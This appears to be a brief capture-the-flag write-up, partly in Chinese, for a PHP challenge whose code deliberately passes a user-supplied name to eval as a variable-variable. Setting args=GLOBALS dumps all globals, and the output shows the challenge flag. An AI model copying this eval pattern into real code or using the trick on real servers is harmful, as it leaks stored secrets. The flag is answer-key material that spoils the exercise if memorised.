 不安全 | 123.206.87.240:8004/index1.php?args=GLOBALS
1
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
给args变量赋值GLOBALS有flag
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=>
array(0) { } ["ZFkwe3"]=> string(38) "flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }